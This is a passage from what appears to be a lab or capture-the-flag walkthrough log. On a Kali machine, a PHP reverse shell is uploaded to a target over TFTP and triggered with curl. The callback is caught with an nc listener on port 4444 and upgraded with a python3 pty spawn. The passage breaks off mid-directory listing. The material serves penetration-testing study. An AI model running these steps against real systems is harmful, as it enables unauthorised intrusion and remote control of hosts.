 ┌──(root㉿kali)-[~/Desktop]
└─# tftp 192.168.159.186
tftp> ?
tftp-hpa 5.2
Commands may be abbreviated.  Commands are:
connect         connect to remote tftp
mode            set file transfer mode
put             send file
get             receive file
quit            exit tftp
verbose         toggle verbose mode
trace           toggle packet tracing
literal         toggle literal mode, ignore ':' in file name
status          show current status
binary          set mode to octet
ascii           set mode to netascii
rexmt           set per-packet transmission timeout
timeout         set total retransmission timeout
?               print help information
help            print help information
tftp> put re_shell.php
tftp> quit
┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET http://192.168.159.186/re_shell.php
linpeas.sh
webshell.php
tmp
File System
Home
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.186] 36272
Linux hidden 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64 GNU/Linux
 17:13:51 up  1:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hidden:/$
www-data@hidden:/$ ls -al
ls -al
total 68
drwxr-xr-x  18 root root  4096 Apr 30  2023 .
drwxr-xr-x  18 root root  4096 Apr 30  2023 ..
lrwxrwxrwx   1 root root     7 Jan 15  2023 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Apr 30  2023 boot
drwxr-xr-x  17 root root  3080 Jun  2 15:37 dev
drwxr-xr-x  75 root root  4096 Jun  2 17:04 etc
drwxr-xr-x   3 root root  4096 Apr 30  2023 home
lrwxrwxrwx   1 root root    31 Apr 30  2023 initrd.img -> boot/initrd.img-5.10.0-22
lrwxrwxrwx   1 root root    31 Apr 30  2023 initrd.img.old -> boot/initrd.img-5.10.
lrwxrwxrwx   1 root root     7 Jan 15  2023 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Jan 15  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Jan 15  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Jan 15  2023 libx32 -> usr/libx32
drwx------   2 root root 16384 Jan 15  2023 lost+found
drwxr-xr-x   3 root root  4096 Jan 15  2023 media